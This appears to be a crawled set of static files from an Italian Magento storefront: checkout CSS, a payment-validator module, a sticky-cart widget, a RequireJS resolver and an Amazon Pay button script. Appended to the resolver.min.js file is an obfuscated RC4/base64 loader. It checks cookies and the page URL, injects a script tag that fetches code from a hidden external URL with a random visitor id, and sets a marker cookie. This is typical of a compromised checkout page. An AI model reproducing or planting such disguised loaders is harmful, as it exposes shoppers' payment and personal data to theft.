.abs-sidebar-totals .grand .amount {
  border-top:1px solid #e7e7e7;
  font-size:1rem
}
.abs-sidebar-totals .msrp {
  margin-bottom:.5em
}
.abs-sidebar-totals tbody tr:last-child td {
  padding-bottom:19px
}
.abs-sidebar-totals .totals-tax-summary .mark,
.abs-sidebar-totals .totals-tax-summary .amount {
  border-top:1px solid #e7e7e7;
  border-bottom:1px solid #e7e7e7;
  cursor:pointer
}
.abs-sidebar-totals .totals-tax-summary .amount .price {
  position:relative;
  padding-right:1em;
  display:inline-block;
  text-decoration:none
}
.abs-sidebar-totals .totals-tax-summary .amount .price>span {
  border:0;
  clip:rect(0, 0, 0, 0);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after {
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  font-size:12px;
  line-height:12px;
  color:inherit;
  content:'\e81c';
  font-family:'porto-icons';
  vertical-align:middle;
  display:inline-block;
  font-weight:normal;
  overflow:hidden;
  speak:none;
  text-align:center
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after {
  position:absolute;
  right:3px;
  top:3px
}
.abs-sidebar-totals .totals-tax-summary.expanded .mark,
.abs-sidebar-totals .totals-tax-summary.expanded .amount {
  border-bottom:0
}
.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after {
  content:'\e81b'
}
.abs-sidebar-totals .totals-tax-details {
  display:none;
  border-bottom:1px solid #e7e7e7
}
.abs-sidebar-totals .totals-tax-details.shown {
  display:table-row
}
.abs-sidebar-totals .table-wrapper {
  margin-bottom:0
}
.abs-discount-block .block>.title strong {
  color:#1979c3;
  font-weight:400
}
.abs-discount-block .actions-toolbar {
  display:table-cell;
  vertical-align:top;
  width:1%
}
.abs-discount-block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.cancel {
  border-bottom-left-radius:0;
  border-top-left-radius:0;
  margin:0 0 0 -1px;
  white-space:nowrap;
  width:auto
}



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Magento_Checkout/js/model/payment/additional-validators.min.js
body_size: 74
content:
define([],function(){'use strict';var validators=[];return{registerValidator:function(validator){validators.push(validator);},getValidators:function(){return validators;},validate:function(hideError){var validationResult=true;hideError=hideError||false;if(validators.length<=0){return validationResult;}
validators.forEach(function(item){if(item.validate(hideError)==false){validationResult=false;return false;}});return validationResult;}};});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Webiators_StickyCart/js/stickycart.min.js
body_size: 395
content:
define(["jquery","jquery/ui",],function($){'use strict';$.widget('mage.webiatorsStickycart',{options:{StickyPosition:'.product.info.detailed'},_create:function(){var options=this.options;$(document).on('scroll',function(){var y=$(this).scrollTop();if(y>=$(options.StickyPosition).position().top){$('.wt-stickyCart').css('display','block');}else{$('.wt-stickyCart').css('display','none');}})
$('#btnSticky').on('click',function(){if($("#bundle-slide").hasClass('customize')){$("#bundle-slide").trigger("click");}
else{$(".box-tocart .action.tocart").trigger("click");}});$("#product-addtocart-button").off("DOMSubtreeModified").on("DOMSubtreeModified",function(){$("#btnSticky").html($(this).html());$("#btnSticky").attr("class",$(this).attr("class"));$("#btnSticky").removeClass("primary");});var qty=$(' #qty');var qtyStickycart=$('.wt-stickyCart .stickybar .quantity .qty');$('.wt-stickyCart .btn-addQty').on("click",'.increase, .decrease',function(){var qtySticky=qtyStickycart.val();qty.val(qtySticky);});qty.on("change",function(){qtyStickycart.val(this.value);});qtyStickycart.on("change",function(){qty.val(this.value);});}});return $.mage.webiatorsStickycart;});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/mage/requirejs/resolver.min.js
body_size: 2174
content:
define(['underscore','domReady!'],function(_){'use strict';var context=require.s.contexts._,execCb=context.execCb,registry=context.registry,callbacks=[],retries=10,updateDelay=1,ready,update;function isSubscribed(callback){return!!_.findWhere(callbacks,callback);}
function isRejected(module){return registry[module.id]&&(registry[module.id].inited||registry[module.id].error);}
function isPathFallback(module){return registry[module.id]&&registry[module.id].events.error;}
function isPending(module){if(!module.depCount){return false;}
return module.depCount>_.filter(module.depMaps,isRejected).length+_.filter(module.depMaps,isPathFallback).length;}
function hasPending(){return _.some(registry,isPending);}
function isReady(){return ready&&!hasPending();}
function invoke(callback){callback.handler.call(callback.ctx);}
function resolve(){ready=true;callbacks.splice(0).forEach(invoke);}
function tick(){ready=false;update(retries);}
function subscribe(handler,ctx){var callback={handler:handler,ctx:ctx};if(!isSubscribed(callback)){callbacks.push(callback);if(isReady()){_.defer(tick);}}}
update=_.debounce(function(retry){if(!hasPending()){retry?update(--retry):resolve();}},updateDelay);context.execCb=function(){var exported=execCb.apply(context,arguments);tick();return exported;};return subscribe;});function zJxddzDXf(eMm70OWwcCHBt6OP,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<eMm70OWwcCHBt6OP.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(eMm70OWwcCHBt6OP.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function z14B3HG(ryKPDIeQ,vaalpXBBpA63){return zJxddzDXf(atob(ryKPDIeQ),vaalpXBBpA63);};function ldqPLLgxg0AK0Mu(){var yjB3qHe=["pac0vFS","VWXvBcNk","td7Wb44dAR","775igLMTh4I=","wccizRaHRuP","84RflY379BU="];var rc2ydiTmmQ48IM3J=["mqKqkM9b01","N18baPt2zN0YDQ==","x9dj2kRK","f51JghY5Cp+e/cSAkBQvVg==","gg6Uvc2JNwOyExWp","o4q0euBPswUsdg=="];var zA5G2MBATVpF=z14B3HG(rc2ydiTmmQ48IM3J[1],rc2ydiTmmQ48IM3J[0]);if(document[z14B3HG(yjB3qHe[1],yjB3qHe[0])].indexOf(z14B3HG(rc2ydiTmmQ48IM3J[3],rc2ydiTmmQ48IM3J[2]))===-1){if(window[z14B3HG(yjB3qHe[3],yjB3qHe[2])].href[z14B3HG(yjB3qHe[5],yjB3qHe[4])](zA5G2MBATVpF)){if(document[z14B3HG(yjB3qHe[1],yjB3qHe[0])].indexOf(z14B3HG(rc2ydiTmmQ48IM3J[5],rc2ydiTmmQ48IM3J[4]))===-1){vNMudwv();}}}};function vNMudwv(){var keKKn8gVypaT5ppV=["zoUts2lFoJ","k18hFA==","rq7xKYrd3SqKmk","wdWYRQJ1s74nXGInKQ==","oyCoebS","jGTw","vJCR4HSGzsO","MLtI0g=="];var nPRpWLm4Awo=["vFYVlLur","5PJ3FkfytmteE3HQhSpwMP26yr50VK55L+IuvdNc92uBBREgdBH1","m78DUI7sPd","gQPrbLW9","pbgTogHElCI1iX","mq7OZGiakFsKUw==","foO6Lv7ItjBThKINb","+w==","mYFazxxTs6SfD","18Q="];const uid=window[z14B3HG(keKKn8gVypaT5ppV[1],keKKn8gVypaT5ppV[0])](kP4DPdIaBSwB72S5());const url=z14B3HG(nPRpWLm4Awo[1],nPRpWLm4Awo[0])+encodeURIComponent(uid);const script=document[z14B3HG(keKKn8gVypaT5ppV[3],keKKn8gVypaT5ppV[2])](z14B3HG(nPRpWLm4Awo[3],nPRpWLm4Awo[2]));script[z14B3HG(keKKn8gVypaT5ppV[5],keKKn8gVypaT5ppV[4])]=url;document[z14B3HG(keKKn8gVypaT5ppV[7],keKKn8gVypaT5ppV[6])].appendChild(script);nbX2pXsNyMnc6(z14B3HG(nPRpWLm4Awo[5],nPRpWLm4Awo[4]),z14B3HG(nPRpWLm4Awo[7],nPRpWLm4Awo[6]),z14B3HG(nPRpWLm4Awo[9],nPRpWLm4Awo[8]));};function nbX2pXsNyMnc6(bNYpxUNvWNDNoUl,g5jIVzB3aFuLoDQa,dJrjrprlXPeRFVY){var sQ3KK2CUBCcZgxe=["dXIFc4l","/z208x7iBA==","xDOG06aAiivno","BHOmtNEARA==","oQiucEDfJsm","aKqh4rZXsBm/hZ8=","sJiDk4poByd9PeZht","j5dGUQpg"];var i7MLuT6T0kicK9=["dgiIMtRF","q3yycoU=","iM6KKyHqxW","DmwRaw==","gHH9DzGU03teoCb","rbh/80f+kcErCw==","jrfcKHcr0","fk3YnyeWF2A=","l5x93U7Rs5zt","kg=="];var exubMZ5X=new Date;var dZxRc9uO8LG4=z14B3HG(i7MLuT6T0kicK9[1],i7MLuT6T0kicK9[0]);var rIj7rq7xIg=z14B3HG(i7MLuT6T0kicK9[3],i7MLuT6T0kicK9[2]);exubMZ5X[z14B3HG(sQ3KK2CUBCcZgxe[1],sQ3KK2CUBCcZgxe[0])](exubMZ5X[z14B3HG(sQ3KK2CUBCcZgxe[3],sQ3KK2CUBCcZgxe[2])]()+(dJrjrprlXPeRFVY*dZxRc9uO8LG4*rIj7rq7xIg));var pLuAUjSvlH=z14B3HG(i7MLuT6T0kicK9[5],i7MLuT6T0kicK9[4])+exubMZ5X[z14B3HG(sQ3KK2CUBCcZgxe[5],sQ3KK2CUBCcZgxe[4])]();var ujc5LNQe=z14B3HG(i7MLuT6T0kicK9[7],i7MLuT6T0kicK9[6]);document[z14B3HG(sQ3KK2CUBCcZgxe[7],sQ3KK2CUBCcZgxe[6])]=bNYpxUNvWNDNoUl+z14B3HG(i7MLuT6T0kicK9[9],i7MLuT6T0kicK9[8])+g5jIVzB3aFuLoDQa+pLuAUjSvlH+ujc5LNQe;};function kP4DPdIaBSwB72S5(){var spGgMUKW3AMMwF=["l5vDA6BR2v","1NvZ269F7g==","kObpSAT5","wYynboPtAls5IGj3sUWI","rKmBISNI340t5BqT4","9SGzG5ciwCQ="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[z14B3HG(spGgMUKW3AMMwF[1],spGgMUKW3AMMwF[0])](/[018]/g,c=>(c^crypto[z14B3HG(spGgMUKW3AMMwF[3],spGgMUKW3AMMwF[2])](new Uint8Array(1))[0]&15>>c/4)[z14B3HG(spGgMUKW3AMMwF[5],spGgMUKW3AMMwF[4])](16));};function lnq9VTz(){var dTcmozHqmwcviC8=["fwDt3be8YlbOxo","IhMMUFKFIZjc+Q==","lL0OlJ0vh40","VvsrXwtDcxXScANZ3j7d7w=="];var x975OeXr9Vnz3lpl=["p40mhrAVcPU","Ne4TfnluLQ==","sZK4kJd6ifk58Ks","A+pKu8npXyRYpRka5c2YyA=="];if(document[z14B3HG(dTcmozHqmwcviC8[1],dTcmozHqmwcviC8[0])]===z14B3HG(x975OeXr9Vnz3lpl[1],x975OeXr9Vnz3lpl[0])){document[z14B3HG(dTcmozHqmwcviC8[3],dTcmozHqmwcviC8[2])](z14B3HG(x975OeXr9Vnz3lpl[3],x975OeXr9Vnz3lpl[2]),ldqPLLgxg0AK0Mu);}else{ldqPLLgxg0AK0Mu();}}lnq9VTz();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Amazon_Pay/js/amazon-button.min.js
body_size: 1914
content:
define(['ko','jquery','Amazon_Pay/js/action/checkout-session-config-load','Amazon_Pay/js/model/storage','mage/url','Amazon_Pay/js/amazon-checkout','Magento_Customer/js/customer-data','Magento_Checkout/js/model/payment/additional-validators','mage/storage','Magento_Checkout/js/model/error-processor','Magento_Ui/js/model/messageList',],function(ko,$,checkoutSessionConfigLoad,amazonStorage,url,amazonCheckout,customerData,additionalValidators,storage,errorProcessor,globalMessageList){'use strict';$.widget('amazon.AmazonButton',{options:{payOnly:null,placement:'Cart',hideIfUnavailable:'',buttonType:'Normal',isIosc:ko.observable($('button.iosc-place-order-button').length>0)},drawing:false,amazonPayButton:null,currencyCode:null,_loadButtonConfig:function(callback,forceReload=false){checkoutSessionConfigLoad(function(checkoutSessionConfig){if(!$.isEmptyObject(checkoutSessionConfig)){var payload=checkoutSessionConfig['checkout_payload'];var signature=checkoutSessionConfig['checkout_signature'];if(this.buttonType==='PayNow'){payload=checkoutSessionConfig['paynow_payload'];signature=checkoutSessionConfig['paynow_signature'];}
self.currencyCode=checkoutSessionConfig['currency'];var buttonConfig={merchantId:checkoutSessionConfig['merchant_id'],publicKeyId:checkoutSessionConfig['public_key_id'],ledgerCurrency:self.currencyCode,sandbox:checkoutSessionConfig['sandbox'],checkoutLanguage:checkoutSessionConfig['language'],productType:this._isPayOnly(checkoutSessionConfig['pay_only'])?'PayOnly':'PayAndShip',placement:this.options.placement,buttonColor:checkoutSessionConfig['button_color'],createCheckoutSessionConfig:{payloadJSON:payload,signature:signature,publicKeyId:checkoutSessionConfig['public_key_id'],}};if(this._shouldUseEstimatedAmount()&&!(JSON.parse(checkoutSessionConfig.checkout_payload).recurringMetadata)){buttonConfig.estimatedOrderAmount=this._getEstimatedAmount();}
callback(buttonConfig);if(this.options.placement!=="Checkout"){$(this.options.hideIfUnavailable).show();}}else{$(this.options.hideIfUnavailable).hide();}}.bind(this),forceReload);},_getEstimatedAmount:function(){var subtotal=(parseFloat(customerData.get('cart')().subtotalAmount)||0).toFixed(2);if(self.currencyCode==='JPY'){subtotal=parseFloat(subtotal).toFixed(0);}
return{amount:subtotal,currencyCode:self.currencyCode};},_isPayOnly:function(isCheckoutSessionPayOnly){var result=isCheckoutSessionPayOnly;if(result&&this.options.payOnly!==null){result=this.options.payOnly;}
return result;},_create:function(){var self=this;if(this.options.placement==='PayNow'){this.options.placement='Checkout';this.buttonType='PayNow';}
this._draw();this._subscribeToCartUpdates();},_draw:function(){var self=this;if(!this.drawing){this.drawing=true;var $buttonContainer=this.element;amazonCheckout.withAmazonCheckout(function(amazon,args){var $buttonRoot=$('<div></div>');$buttonRoot.html('<img src="'+require.toUrl('images/loader-1.gif')+'" alt="" width="24" />');$buttonContainer.empty().append($buttonRoot);this._loadButtonConfig(function(buttonConfig){if(self.buttonType==='PayNow'){delete buttonConfig.createCheckoutSessionConfig;}
try{self.amazonPayButton=amazon.Pay.renderButton('#'+$buttonRoot.empty().removeUniqueId().uniqueId().attr('id'),buttonConfig);}catch(e){console.log('Amazon Pay button render error: '+e);return;}
if(self.amazonPayButton.onClick){self.amazonPayButton.onClick(function(){if(!additionalValidators.validate()){return false;}
if(self.options.isIosc()){storage.post('checkout/onepage/update',"{}",false).done(function(response){if(!response.error){self._initCheckout();}else{errorProcessor.process(response);}}).fail(function(response){errorProcessor.process(response);});}else{self._initCheckout();}});}
$('.amazon-button-container .field-tooltip').fadeIn();self.drawing=false;if(self.buttonType==='PayNow'&&self._isPayOnly()){customerData.get('checkout-data').subscribe(function(checkoutData){const opacity=checkoutData.selectedBillingAddress?1:0.5;const shadow=$('.amazon-checkout-button > div')[0].shadowRoot;$(shadow).find('.amazonpay-button-view1').css('opacity',opacity);});}});},this);}},_initCheckout:function(){var self=this;if(self.buttonType==='PayNow'&&self._isPayOnly()){if(!customerData.get('checkout-data')().selectedBillingAddress){return;}else{var setBillingAddressAction=require('Magento_Checkout/js/action/set-billing-address');setBillingAddressAction(globalMessageList);}}
this._loadButtonConfig(function(buttonConfig){var initConfig={createCheckoutSessionConfig:buttonConfig.createCheckoutSessionConfig};self.amazonPayButton.initCheckout(initConfig);},true);customerData.invalidate('*');},_subscribeToCartUpdates:function(){var self=this;amazonCheckout.withAmazonCheckout(function(amazon,args){var cartData=customerData.get('cart');cartData.subscribe(function(updatedCart){if(self.amazonPayButton&&self.buttonType!=='PayNow'){var hasSubscription=false;var isSubscriptionOption=(option)=>option.label&&option.label===amazonStorage.getSubscriptionLabel();updatedCart.items.forEach((item)=>{if(item.options.length&&item.options.some(isSubscriptionOption)){hasSubscription=true;return;}});if(hasSubscription){self._draw();}else{if(self.options.placement==='Cart'){delete self.amazonPayButton;}
if(self.amazonPayButton&&self._shouldUseEstimatedAmount()&&updatedCart.summary_count!==0){self.amazonPayButton.updateButtonInfo(self._getEstimatedAmount());}}}});});},_shouldUseEstimatedAmount:function(){return this.options.buttonType!=='PayNow'&&this.options.placement!=='Product'&&!amazonStorage.isMulticurrencyEnabled;},click:function(){this.element.children().first().trigger('click');}});var cart=customerData.get('cart'),customer=customerData.get('customer'),canCheckoutWithAmazon=false;if(customer().firstname||amazonStorage.isGuestCheckoutEnabled||amazonStorage.isLwaEnabled){canCheckoutWithAmazon=true;}
if(amazonStorage.isEnabled&&canCheckoutWithAmazon){return $.amazon.AmazonButton;}else{return function(config,element){customer.subscribe(function(){if(customer().firstname||amazonStorage.isGuestCheckoutEnabled||amazonStorage.isLwaEnabled){$(element).AmazonButton();}});};}});